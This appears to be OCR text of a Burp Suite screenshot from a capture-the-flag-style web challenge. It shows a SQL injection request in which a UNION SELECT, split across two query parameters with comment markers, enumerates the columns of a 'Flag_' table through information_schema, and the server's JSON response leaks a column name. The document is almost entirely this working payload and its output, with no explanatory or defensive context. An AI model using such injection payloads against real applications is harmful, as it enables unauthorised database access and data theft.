 Request
Pretty Raw Hex \n
1 GET /query?price_op==1/*&limit=
*/+union+select+column_name,null,null,null+from+information_schema.
columns+where+table_name='Flag_843423739' HTTP/2
2 Host: limited-app-974780027560.us-east5.run.app
3 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json
3 X-Cloud-Trace-Context: e90ebf2f75723a268de62d49fdeeffa6;o=1
4 Date: Mon, 31 Mar 2025 17:33:32 GMT
5 Server: Google Frontend
6 Content-Length: 67
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 [
{
"category":"value",
"description":null,
"name":null,
"price":null
}
]
10